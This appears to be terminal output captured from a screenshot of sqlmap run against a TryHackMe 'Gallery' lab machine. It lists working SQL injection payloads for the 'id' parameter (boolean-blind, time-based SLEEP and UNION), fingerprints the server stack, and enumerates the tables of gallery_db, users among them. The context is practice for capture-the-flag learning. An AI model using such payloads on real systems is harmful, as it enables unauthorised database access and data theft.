 10.0.2.15 10.9.157.7 10.10.146.157 40% 09:32 PM
[21:31:43] [INFO] resuming back-end DBMS 'mysql'
[21:31:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=albums/images&id=1' AND 7398=7398 AND 'GNqV'='GNqV

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=albums/images&id=1' AND (SELECT 6260 FROM (SELECT(SLEEP(5)))EomU) AND 'fjpE'='fjpE

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: page=albums/images&id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71787a7871,0x617257734448797a46446e63565263505663456c4f577461697459716961717966646d6866495a72,0x716a7a
7071),NULL,NULL,NULL,NULL-- -
---
[21:31:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:31:43] [INFO] fetching tables for database: 'gallery_db'
[21:31:44] [WARNING] reflective value(s) found and filtering out
Database: gallery_db
[4 tables]
+-------------+
| album_list  |
| images      |
| system_info |
| users       |
+-------------+

[21:31:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.146.157'

[*] ending @ 21:31:44 /2024-01-12/

~/Desktop/thm/Easy-Machine/Gallery ✔